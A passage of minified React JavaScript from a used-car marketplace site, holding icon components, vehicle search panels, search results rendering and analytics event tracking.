23.064.009.272.086 1.84 1.301 1.84 1.304 0 1.764-1.6 1.86-1.996v-10.61h2.452l-.018 10.967c-.265 1.405-1.492 4.078-4.296 4.078M43.185 9.535l1.286-1.413c.323.283 3.138 2.85 3.644 5.135.478 2.16.372 3.897.369 3.973l-1.9.112c0-.011.069-1.794-.346-3.681-.32-1.431-2.315-3.462-3.053-4.126",strokeWidth:"1.1432"}),a.createElement("path",{d:"M45.34 23.847v-3.494c0-1.169.97-2.128 2.153-2.128 1.18 0 2.15.958 2.15 2.128v3.494c0 1.168-.97 2.123-2.15 2.123-1.183 0-2.152-.955-2.152-2.123",strokeWidth:"1.1432"}))))}function Eo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg",fill:"none","aria-hidden":"true"}),a.createElement("g",{stroke:"null"},a.createElement("circle",{fill:"currentColor",cy:"24.994",cx:"25",r:"24.746"}),a.createElement("circle",{fill:"#fff",r:"21.84",cy:"25.124",cx:"24.883"}),a.createElement("path",{fill:"currentColor",d:"M24.65 26.053V.958l3.37.698 8.599 3.136 5.69 5.812 3.022 2.905 2.206 5.577.812 6.97"}),a.createElement("path",{fill:"currentColor",d:"M24.651 26.053V49.752l-2.54-.657-8.287-2.96-5.556-5.49-2.958-2.738-2.183-5.27-1.681-6.584"})))}function ko(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"seat"}),a.createElement("path",{d:"M44.7615 35.3913C42.498 32.6918 37.3727 32.2713 36.0373 32.208C27.3065 31.4044 23.354 33.5635 20.6375 35.0611C20.2841 35.2512 19.9383 35.4566 19.6042 35.6755C18.9876 36.0806 18.6847 36.3475 18.6847 36.3475C16.2983 38.2347 14.6487 40.8782 14.0164 43.8288C13.8966 44.4019 14.3582 44.9136 14.9514 44.9088H23.841C23.9202 44.3276 24.2108 43.7947 24.6586 43.4088C25.1065 43.0227 25.6812 42.81 26.2761 42.8102H39.4153C40.6589 42.8102 41.6886 43.726 41.8473 44.9088H42.5826C43.4514 44.8617 44.8988 44.6352 45.7247 43.6752C47.289 41.9193 47.1458 38.232 44.7703 35.3904M13.5265 37.4598L7.89552 14.9185C7.76714 14.4047 7.84504 14.1492 7.89802 14.0429C7.94911 13.9405 8.06776 13.7931 8.38735 13.6681C9.09445 13.3916 10.4698 13.3757 12.2595 14.0718C15.734 15.4232 20.022 19.203 21.7647 26.1792L22.8773 30.6305C16.8342 33.2568 15.2336 35.6133 13.5265 37.4598ZM39.6482 46.2664V47.0971H26.0234V46.2664V45.892C26.0234 45.7952 26.11 45.6776 26.2644 45.6776H39.4036C39.5625 45.6776 39.6482 45.7998 39.6482 45.892V46.2664Z",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M15.2707 12.1776C13.7347 6.93892 10.3063 1.45155 5.65253 1.30467H5.62622C4.16816 1.26243 3.08215 2.62275 3.43084 4.01763L5.47622 12.2055L5.56973 12.0807C6.3947 11.0439 7.79531 10.4736 9.51928 10.4736C11.1118 10.4736 13.162 10.9997 15.2707 12.1767",stroke:"currentColor",fill:e.empty?null:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function So(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",fill:"none"}),a.createElement("path",{stroke:"null",fill:"currentColor",d:"M18.953 40.2h-3.717V17.7h3.717v22.5zm8.056 0H23.29V17.7h3.718v22.5zm8.055 0h-3.718V17.7h3.718v22.5zm2.479-30h-4.957V2.7c0-1.375-1.116-2.5-2.48-2.5h-9.913c-1.364 0-2.479 1.125-2.479 2.5v7.5h-4.957c-2.726 0-4.957 2.25-4.957 5v27.5c0 2.75 2.23 5 4.957 5 0 1.375 1.115 2.5 2.479 2.5 1.363 0 2.478-1.125 2.478-2.5h14.872c0 1.375 1.115 2.5 2.478 2.5 1.363 0 2.479-1.125 2.479-2.5 2.726 0 4.957-2.25 4.957-5V15.2c0-2.75-2.23-5-4.957-5zM21.432 3.95h7.436v6.25h-7.436V3.95zm16.11 38.75H12.758V15.2h24.786v27.5z"}))}const Mo=a.lazy(()=>n.e(3219).then(n.bind(n,165)));function Lo(){const[e,t]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"vehicle-gen-info",onClick:function(){t(!0)},type:"button"},a.createElement(tr,null)),a.createElement(It.A,{description:"This modal provides extra context to the model generation specifications",open:e,onOpenChange:t,title:"Vehicle Info Explained"},a.createElement(Mo,null)))}function Po(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Po(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _o(e){const[t,n]=(0,a.useState)({imageLocation:e.vehicleGen.imageUrl,imageError:!1});return(0,a.useEffect)(()=>{null===e.vehicleGen.imageUrl&&n(e=>xo(xo({},e),{},{imageLocation:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/images/noimage_lrg.jpg"}))},[]),a.createElement("article",{className:"vehicle-gen card","data-q":(0,s.r5)(e.qa,"GenItem")},a.createElement("h3",{className:"title-3 no-scale text-c"},e.vehicleGen.year.join(" - ")),a.createElement(Lo,{modalPath:"generation-info"}),a.createElement("div",{className:"text-c"},!t.imageError&&a.createElement(He,{src:t.imageLocation,alt:"",onError:function(){n(e=>xo(xo({},e),{},{imageError:!0}))},css:"vehicle-gen__image"})),a.createElement("div",{className:"bg-neutral-1 medium-margin-t border-radius medium-padding"},"van"!==e.vehicleType&&a.createElement(a.Fragment,null,a.createElement(vo,{max_price_gbp:e.vehicleGen.max_price_gbp,min_price_gbp:e.vehicleGen.min_price_gbp,qa:e.qa}),a.createElement("p",{className:"no-margin text-c medium-text"},"(Based on vehicles on MOTORS)")),a.createElement("dl",{"data-q":(0,s.r5)(e.qa,"GenSpecList")},a.createElement(ho,{name:"Fuel Type",value:e.vehicleGen.fuels,separator:", ",qa:e.qa,renderAsList:!0},a.createElement(cr.A,{className:"color-content-primary"})),a.createElement(ho,{name:"Acceleration",value:e.vehicleGen.acceleration,separator:" - ",unit:"secs",qa:e.qa},a.createElement(bo,{className:"color-content-primary"})),a.createElement(ho,{name:"MPG",css:"fuel",value:e.vehicleGen.fuel_consumption,separator:" - ",unit:"mpg",qa:e.qa},a.createElement(Co,{className:"color-content-primary"})),a.createElement(ho,{name:"Engine Size",value:e.vehicleGen.engine_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(lr,{className:"color-content-primary"})),a.createElement(ho,{name:"Transmission",value:e.vehicleGen.transmission,separator:" / ",qa:e.qa},a.createElement(dr,{className:"color-content-primary"})),a.createElement(ho,{name:"Max Seats",value:e.vehicleGen.seats,qa:e.qa},a.createElement(ko,{className:"color-content-primary"})),a.createElement(ho,{name:"Boot Space",value:e.vehicleGen.boot_size,separator:" - ",unit:"L",qa:e.qa},a.createElement(So,{className:"color-content-primary"})),a.createElement(ho,{name:"NCAP Safety Rating",value:e.vehicleGen.ncap,unit:" / 5 stars",qa:e.qa},a.createElement(Eo,{className:"color-content-primary"})))),e.vehicleGen.best_in_category&&e.vehicleGen.best_in_category.map(t=>a.createElement(wo,{key:t.category,name:t.category,variant:t.trimName,url:t.url,qa:e.qa})))}!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.ResultAsyncCards=function(e){let{url:t,data:n,trackingId:r,overrideHeading:o}=e;const[i,l]=(0,a.useState)(null),c=n.Heading.toLowerCase(),s=o||n.Heading,u=!(null==i||!i.length),m=Ze(()=>{var e;u&&i&&(null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.ecommerceList(c,r,i.map((e,t)=>an(an({},e),{},{Position:t}))))});return(0,a.useEffect)(()=>{let e=!0;return Lt.LV.post(t,n,{context:"async card results"}).then(t=>{e&&l(t)}).catch(t=>{console.error("Failed to fetch async card results:",(0,d.u1)(t)),e&&l(null)}),()=>{e=!1}},[t,n]),u?React.createElement("div",{className:"async-cards"},React.createElement("h2",{className:"title no-margin"},s),React.createElement("ul",{className:"async-cards__inner scrollbar medium-padding-t",ref:m},i.map((e,t)=>React.createElement("li",{key:"".concat(s).concat(e.VehicleId)},React.createElement(Be,(0,ve.A)({},e,{context:c,index:t,trackingId:r}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:"latest vehicles",trackingLocationId:r})))))):null},window.m.ReviewResults=sn,window.m.SearchButton=pn,window.m.SearchPanelBasic=function(e){let{cta:t,hideAdvanced:n,hideMonthly:r,hideCTAs:o,initialCount:i,vehicleType:l,qa:d}=e;const{SearchPanel:u}=window.m.Store.getState(),[m,p]=(0,a.useState)({SearchPanel:u,initialData:null,leaving:!1,SearchContext:{RecordCount:i,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1,postCodeFieldKey:(new Date).getTime()}),f="van"===l?"van":"car",h=m.SearchPanel.PaymentSearchSelection&&m.SearchPanel.PaymentSearchSelection.Selected,v=0===m.SearchContext.modified.length?i:m.SearchContext.RecordCount,g="vehicle panel",y="basic",b=h?"Monthly cost":"Price";function w(){let e=v?(0,s.qC)(v||0):"no matching";return e+="van"===f?" van":" car",1!==v&&(e+="s"),e}Rn(()=>{p(e=>An(An({},e),{},{initialData:hn()(u)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();p(n=>An(An({},n),{},{SearchPanel:e,SearchContext:t}))}),[]);const C=()=>{var e;const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON(),r=t.post;if(""===n.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));if(t.invalid.length)return!1;if(t.loadingField&&"PostCode"===t.loadingField)return!1;p(e=>An(An({},e),{},{leaving:!0}));const o="van"===f?"motSeaPanUseVan2":"motSeaPanUseCar2",a=m.panelUpdated?Jt(o):Jt("motSeaPanDef"),i={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:w(),results:v,searchPanel:g,searchType:y,searchToggleType:b,searchParameters:a,type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),(0,et.A)(r,n,"searchPanelParameters")},E=(e,t)=>{p(e=>An(An({},e),{},{panelUpdated:!0}));const n=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(n)),window.m.Store.dispatch(window.m.Action("getSearchCount")(n,e))},k=m.SearchContext.invalid.filter(e=>e.key!==(h?"Price":"Monthly")),S=function(e,t){return 0!==e.length||0===v||"PostCode"===t.loadingField}(k,m.SearchContext);return a.createElement("section",{className:(0,ue.A)("sp medium-margin",{"show-monthly":h})},!r&&a.createElement(Mn,{isPaymentSearch:h,name:"IsPaymentSearch",onUpdate:E,panelName:g,panelType:y,vehicleType:f,qa:d}),a.createElement("div",{className:"inline-input-bar sp__bar"},a.createElement("div",{className:"inline-input-container inputs-3 sp__controls"},a.createElement(xn.A,{qa:(0,s.r5)(d,"PostcodeInput"),error:m.SearchContext.invalid,action:C,onUpdate:E,PostCode:m.SearchPanel.PostCode,key:m.postCodeFieldKey}),a.createElement(En,{qa:d,onUpdate:E,MakeModels:m.SearchPanel.MakeModels}),!h&&a.createElement(_n,{qa:d,error:k.filter(e=>"Price"===e.key),onUpdate:E,MinPriceOptions:m.SearchPanel.MinPriceOptions,MaxPriceOptions:m.SearchPanel.MaxPriceOptions,MinPrice:m.SearchPanel.MinPrice,MaxPrice:m.SearchPanel.MaxPrice}),h&&a.createElement(Pn,{qa:d,error:k.filter(e=>"Monthly"===e.key),onUpdate:E,MinCost:m.SearchPanel.MinPaymentMonthlyCost,MinOptions:m.SearchPanel.MinPaymentMonthlyCostOptions,MaxCost:m.SearchPanel.MaxPaymentMonthlyCost,MaxOptions:m.SearchPanel.MaxPaymentMonthlyCostOptions,Term:m.SearchPanel.PaymentTerm,TermOptions:m.SearchPanel.PaymentTermOptions,Deposit:m.SearchPanel.PaymentDeposit,DepositOptions:m.SearchPanel.PaymentDepositOptions})),a.createElement("button",{className:"btn btn--expand sp__btn btn--spinner".concat(m.SearchContext.loading?" loading":""),"data-q":(0,s.r5)(d,"SearchButton"),disabled:S,onClick:C,type:"button"},a.createElement("span",{className:"sp__btn-title"},"Search "),a.createElement("span",{className:"sp__btn-count","data-q":(0,s.r5)(d,"StockCountSearchButton")},w()),(m.SearchContext.loading||m.leaving)&&a.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},a.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"})))),!o&&a.createElement("div",{className:"sp__actions"},a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost reset","data-q":(0,s.r5)(d,"ResetButton"),onClick:function(){var e;p(e=>An(An({},e),{},{panelUpdated:!1}));const t={event:"search_panel_click_reset",searchPanel:g,searchType:y,searchToggleType:b,linkText:"Reset",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t),window.m.Store.dispatch(window.m.Action("setSearchPanel")(c()(hn()(m.initialData),{PostCode:""}))),p(e=>An(An({},e),{},{postCodeFieldKey:(new Date).getTime()})),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null))},type:"button"},"Reset")),"vans"===t?a.createElement("div",{className:"cta-section-wrap"},"van"!==f&&a.createElement("a",{href:"/search/van/",className:"btn btn--content-primary btn--txt"},"Looking for a van? ",a.createElement("span",{className:"title color-content-link"},"Try our used van search"))):null,!n&&a.createElement("div",{className:"options"},a.createElement("button",{className:"btn btn--content-primary btn--ghost adv","data-q":(0,s.r5)(d,"AdvSearchButton"),onClick:function(){var e;const t="advanced"===m.SearchContext.view?null:"advanced";window.m.Store.dispatch(window.m.Action("setSearchView")(t)),t||document.querySelector("body").scrollIntoView({behavior:"smooth"});const n={event:"search_panel_click_more_options",searchPanel:g,searchType:y,searchToggleType:b,linkText:t?"More Options":"Hide More Options",type:f};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(n)},type:"button"},"advanced"===m.SearchContext.view?"Hide ":"","More options"))))},window.m.SearchPanelAdvanced=function(e){let{initialCount:t,mainPanel:n,vehicleType:r,qa:o}=e;const{SearchPanel:i}=window.m.Store.getState(),[l,c]=(0,a.useState)({SearchPanel:i,initialData:null,leaving:!1,SearchContext:{RecordCount:t,loading:!1,modified:[],invalid:[],view:""},panelUpdated:!1}),d="van"===r?"van":"car",u=l.SearchPanel.PaymentSearchSelection&&l.SearchPanel.PaymentSearchSelection.Selected,m=l.SearchContext.modified.length,p=0===m?t:l.SearchContext.RecordCount,f=l.SearchContext.invalid.filter(e=>"IsPaymentSearch"!==e.key?"Price":"Monthly"),h="".concat((0,s.qC)(p||0)," ").concat(d).concat(1!==p?"s":""),v="vehicle panel",g="".concat(n," - more options"),y=u?"Monthly cost":"Price";if(Rn(()=>{c(e=>qn(qn({},e),{},{initialData:hn()(i)}))}),(0,a.useEffect)(()=>window.m.Store.subscribe(()=>{const{SearchPanel:e,SearchContext:t}=window.m.Store.getState();c(n=>qn(qn({},n),{},{SearchPanel:e,SearchContext:t}))}),[]),"advanced"!==l.SearchContext.view)return null;const b=()=>{c(e=>qn(qn({},e),{},{panelUpdated:!0}));const e=window.m.getSearchJSON();window.m.Store.dispatch(window.m.Action("getModifiedCriteria")(e)),window.m.Store.dispatch(window.m.Action("getSearchCount")(e))},w=(e,t)=>{window.m.Store.dispatch(window.m.Action("updateAgeCheckbox")(e,t,b))},C=l.SearchPanel.Colours,E=[];["black","white","grey","blue","silver","red","green","orange","beige","yellow"].forEach(e=>{for(let t=0;t<C.length;t++)C[t].Value===e&&E.push(C[t])});const k=E.map((e,t)=>({Id:e.Id,Value:e.Value,Name:e.Name,Counter:e.Counter,Selected:e.Selected,Sort:t}));return a.createElement("div",{className:"advanced-search container gutter panel-padding border-bottom border-neutral"},a.createElement("div",{className:"grid"},a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Distance"),a.createElement(Hn,{options:l.SearchPanel.DistanceOptions,value:l.SearchPanel.Distance||-1,name:"Distance",qa:(0,s.r5)(o,"DistanceSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-8"},a.createElement("h4",null,"Bodystyle"),a.createElement(In,{counters:!1,options:l.SearchPanel.BodyStyles,name:"BodyStyles",section:"bodystyles",qa:(0,s.r5)(o,"BodyStyle"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Age & mileage"),a.createElement(Hn,{options:l.SearchPanel.MaxAgeOptions,value:l.SearchPanel.MaxAge||-1,name:"MaxAge",qa:(0,s.r5)(o,"AgeSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.MaxMileageOptions,value:l.SearchPanel.MaxMileage||-1,name:"MaxMileage",qa:(0,s.r5)(o,"MileageSelect"),onUpdate:b}),a.createElement("div",{className:"advanced-checkboxes"},a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"preReg",name:"IsPreReg",label:"Pre-registered",checked:l.SearchPanel.IsPreReg,qa:(0,s.r5)(o,"PreRegSelect")})),a.createElement("div",{className:"flex relative tiny-margin"},a.createElement(Nn.A,{onChange:w,id:"exDemo",name:"IsExDemo",label:"Ex-demo",checked:l.SearchPanel.IsExDemo,qa:(0,s.r5)(o,"ExDemoSelect")})))),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Vehicle spec"),a.createElement(Dn,{options:l.SearchPanel.Transmissions,name:"Transmissions",qa:(0,s.r5)(o,"TransmissionCheck"),onUpdate:b}),a.createElement(Dn,{options:l.SearchPanel.FuelTypes,name:"FuelTypes",qa:(0,s.r5)(o,"FuelSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Running costs"),a.createElement(Hn,{options:l.SearchPanel.InsuranceGroupOptions,value:l.SearchPanel.SelectedInsuranceGroup||"*",name:"SelectedInsuranceGroup",qa:(0,s.r5)(o,"InsuranceSelect"),onUpdate:b}),a.createElement(Hn,{options:l.SearchPanel.CostAnnualTaxOptions,value:l.SearchPanel.SelectedCostAnnualTax||"*",name:"SelectedCostAnnualTax",qa:(0,s.r5)(o,"TaxSelect"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Colours"),a.createElement(In,{counters:!1,options:k,name:"Colours",section:"colours",qa:(0,s.r5)(o,"ColourCheck"),onUpdate:b})),a.createElement("div",{className:"col s-6 m-4"},a.createElement("h4",null,"Keywords"),a.createElement(Tn,{Keywords:l.SearchPanel.Keywords,label:"Enter keywords here...",qa:o,onUpdate:b}),a.createElement("p",{className:"medium-text"},"You can use AND & OR within a keyword to create more powerful searches.")),a.createElement("div",{className:"col s-6 m-4"},a.createElement(Qe.A,{disabled:0!==f.length||0===p,isSpinning:l.SearchContext.loading||l.leaving,modifierClasses:"btn btn--expand search",onClick:()=>{var e;const t=window.m.getSearchJSON(),n=l.SearchContext.post;if(""===t.PostCode)return window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",!1,"We need a postcode to find cars in your area"));-1!==t.MaxAge&&(t.IsAgeSearch=!0),c(e=>qn(qn({},e),{},{leaving:!0}));const r="van"===d?"motSeaPanUseVan2":"motSeaPanUseCar2",o=l.panelUpdated?Jt(r):Jt("motSeaPanDef"),a={event:"search_submitted",formName:"vehicle search",formValidation:"success",linkText:"Search (".concat(h,")"),results:p,searchPanel:v,searchType:g,searchToggleType:y,searchParameters:o,type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(a),(0,et.A)(n,t,"searchPanelParameters")},text:"Search (".concat((0,s.qC)(h),")"),type:"button",qa:"SearchButton"}),f.length>0&&f.map(e=>a.createElement("p",{className:"err",key:e.msg},e.msg)),a.createElement("div",{className:"flex j-space-around"},a.createElement("button",{className:"btn btn--txt small-margin",disabled:0===m,onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchPanel")(hn()(l.initialData))),window.m.Store.dispatch(window.m.Action("setModifiedCriteria")()),window.m.Store.dispatch(window.m.Action("setValidCriteria")()),window.m.Store.dispatch(window.m.Action("setSearchCount")(null));const t={event:"search_panel_click_reset",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Reset",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Reset"),type:"button"},"Reset ",m>0?m:null," search criteria"),a.createElement("button",{className:"btn btn--txt small-margin",onClick:function(){var e;window.m.Store.dispatch(window.m.Action("setSearchView")(null)),document.querySelector("body").scrollIntoView({behavior:"smooth"});const t={event:"search_panel_click_more_options",searchPanel:v,searchType:g,searchToggleType:y,linkText:"Hide More Options",type:d};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},"data-q":(0,s.r5)(o,"Hide"),type:"button"},"Hide more options")))))},window.m.SearchResults=function(e){var t;let{allowResultsWithNoPostcode:n,csrfToken:r,initialLocation:o,initialPagination:i,initialResults:l,mpus:c,qa:d,trackingId:m,vehicleType:p,userAgent:f}=e;const[h,v]=(0,a.useState)(o),[g,y]=(0,a.useState)(l),[b,w]=(0,a.useState)({}),[C,E]=(0,a.useState)([]),[k,S]=(0,a.useState)(),[M,L]=(0,a.useState)(),[P,x]=(0,a.useState)(!1),[_,R]=(0,a.useState)({"mpu-prem-1":!0,"mpu-prem-2":!0}),O="vehicle list",{width:A}=(0,u.lW)({debounceDelay:200}),N=(0,a.useMemo)(()=>({sentRow:0,sentVehicles:0,rows:[]}),[]),j=(0,a.useCallback)(()=>A>1588?4:A>1274?3:A>1024?2:A>942?3:A>649?2:1,[A]),T=(0,a.useCallback)(e=>{if(0===e.length)return;const t=j(),n=(null==e?void 0:e.filter(e=>!["PaginationStripPlaceHolder","AdTagsDataOutput","VehiclesDirect","SEOVehicleWidget"].includes(e.ObjectType)))||[],r=(e=>{const t=[];return null==e||e.forEach(e=>{const n=document.getElementById(e);if(n&&n.parentElement){const r=getComputedStyle(n.parentElement),o=Number(r.getPropertyValue("order"))-1,a=r.getPropertyValue("display");"none"===a&&R(t=>mo(mo({},t),{},{[e]:!1})),"block"===a&&t.push(o)}}),t})(c);let o=[];N.sentRow=0,N.sentVehicles=0,N.rows=[],E([]),n.forEach((e,n)=>{o.push(mo(mo({},e),{},{Position:n})),r.includes(n)&&(N.rows.push(o),o=[]),o.length===t&&(N.rows.push(o),o=[])}),o.length>0&&(N.rows.push(o),o=[])},[N,j,c]);(0,a.useEffect)(()=>{if(0===C.length||P)return;const e=C.length-N.sentVehicles;if(e>0){const n=N.rows[N.sentRow];if(e===(null==n?void 0:n.length)){var t;const e=(k-1)*M;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceList(O,m,n,e),N.sentRow+=1,N.sentVehicles+=n.length}}},[C,N,m,O,k,M,P]),(0,a.useEffect)(()=>{A&&null!=g&&g.length&&!P&&T(g)},[A,g,T,P]),(0,a.useEffect)(()=>{var e;window.m.Store.dispatch(window.m.Action("setSearchResults")(JSON.parse(JSON.stringify(l))));const t={event:"search_results_ids",searchVehicleIds:l.map(e=>e.VehicleId).filter(e=>"number"==typeof e&&!Number.isNaN(e))};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t);let n=!0;return window.m.Store.subscribe(()=>{if(n){const{SearchResults:e,SearchContext:t,SearchPanel:n,SearchPagination:r}=window.m.Store.getState();v(n.PostCode),y(e),w(t),S(r.CurrentPage),L(r.PageSize),x("srp"===t.pageType)}}),()=>{n=!1}},[l]);const V=[],I=[];let D;null==g||g.forEach(e=>{"VehiclesDirect"===e.ObjectType?D=e:"AdTagsDataOutput"===e.ObjectType?I.push(e):V.push(e)});const H=V.filter(e=>{let{ObjectType:t}=e;return po.includes(t)}),Z=(null===(t=D)||void 0===t?void 0:t.vehicles.map((e,t)=>mo(mo({},e),{},{Position:t})))||[];return React.createElement("section",{className:(0,ue.A)({loading:b.loading})},React.createElement("div",{className:"result-card___wrap","data-q":(0,s.r5)(d,"ResultsMain")},H.length?H.map((e,t)=>React.createElement(Kr,(0,ve.A)({key:e.VehicleId},e,{qa:d,trackingId:m,setDisplayedVehicles:E,userAgent:f}),React.createElement(Fe,{vehicle:e,index:t,trackingLocation:O,trackingLocationId:m}))):React.createElement($n,{csrfToken:r,pageType:b.pageType,initialLocation:h,allowResultsWithNoPostcode:n}),"srp"===b.pageType&&"car"===p&&React.createElement(so,{className:(0,ue.A)("srp-cazoo-banner",{"first-ad":_["mpu-prem-1"]}),url:"https://cazoo.onelink.me/5HE8/sradrrei",qrCodeSrc:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/cazoo/cazoo-srp-inject-qr-code.png"}),(W=c||[],(q=I).length<=W.length?q.map((e,t)=>React.createElement(Yr,(0,ve.A)({key:W[t]},e,{id:W[t],classNames:"ad-".concat(t+1," loading-content"),setIsLoadingAds:x}))):null)),React.createElement(lo,{initialPagination:i,scroll:!0,qa:d}),(null==Z?void 0:Z.length)>0&&React.createElement("div",{className:"cars-direct"},React.createElement(Qr,{vehicleType:p,vehicles:Z,trackingId:"nd"})));var q,W},window.m.FullStar=function(e){return a.createElement("svg",(0,ve.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),a.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:Je.M.punchYellow}))},window.m.SVGChartArc=ln.V,window.m.VehicleGenerationList=function(e){var t;return a.createElement("section",{className:"page-section vehicle-gen-list","data-q":(0,s.r5)(e.qa,"GenSection")},a.createElement("div",{className:"container"},a.createElement("div",{className:"line-header"},a.createElement("h2",null,"All ".concat(e.vehicleGenList.Make," ").concat(e.vehicleGenList.Model," Models Explained")),a.createElement("h3",null,a.createElement(pn,{text:"Find used ".concat(e.vehicleType,"s for sale"),className:"btn--txt btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(_o,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=dt.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 